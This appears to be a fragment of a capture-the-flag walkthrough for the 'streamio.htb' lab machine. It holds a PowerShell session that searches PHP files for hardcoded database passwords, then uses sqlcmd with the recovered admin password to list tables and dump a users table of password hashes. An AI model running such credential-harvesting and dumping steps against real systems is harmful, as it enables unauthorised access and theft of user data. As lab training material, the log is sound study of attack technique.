 dir -recurse *.php | select-string -pattern "database"
dir -recurse *.php | select-string -pattern "database"
admin\index.php:9:$connection = array("Database"⇒"STREAMIO", "UID" ⇒ "db_admin", "PWD" ⇒ 'B1@hx31234567890');
login.php:46:$connection = array("Database"⇒"STREAMIO" , "UID" ⇒ "db_user", "PWD" ⇒ 'B1@hB1@hB1@h');
register.php:81: $connection = array("Database"⇒"STREAMIO", "UID" ⇒ "db_admin", "PWD" ⇒ 'B1@hx31234567890');
where.exe sqlcmd
where.exe sqlcmd
C:\Program Files\Microsoft SQL Server\Client SDK\ODBC\170\Tools\Binn\SQLCMD.EXE
sqlcmd -S localhost -U db_admin -P B1@hx31234567890 -d streamio_backup -Q "select table_name from streamio_backup.information_sc
hema.tables;"
sqlcmd -S localhost -U db_admin -P B1@hx31234567890 -d streamio_backup -Q "select table_name from streamio_backup.information_schema.tables;"
table_name
movies
users
(2 rows affected)
sqlcmd -S localhost -U db_admin -P B1@hx31234567890 -d streamio_backup -Q "select * from users;"
sqlcmd -S localhost -U db_admin -P B1@hx31234567890 -d streamio_backup -Q "select * from users;"
id username password
1 nikk37 389d14cb8e4e9b94b137deb1caf0612a
2 yoshihide b779ba15cedfd22a023c4d8bcf5f2332
3 James c660060492d9edcaa8332d89c99c9239
4 Theodore 925e5408ecb67aea449373d668b7359e
5 Samantha 083ffae904143c4796e464dac33c1f7d
6 Lauren 08344b85b329d7efd611b7a7743e8a09
7 William d62be0dc82071bccc1322d64ec5b6c51
8 Sabrina f87d3c0d6c8fd686aacc6627f1f493a5
(8 rows affected)
PS C:\inetpub\streamio.htb>
先知社区